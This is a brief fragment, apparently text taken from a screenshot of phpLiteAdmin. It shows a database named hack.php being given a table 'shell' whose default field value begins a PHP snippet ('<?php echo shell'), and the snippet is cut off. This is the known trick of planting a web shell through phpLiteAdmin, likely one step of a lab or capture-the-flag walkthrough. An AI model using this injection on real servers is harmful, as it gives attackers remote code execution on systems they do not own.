 /usr/databases/hack.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes <?php echo shell
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0011 seconds.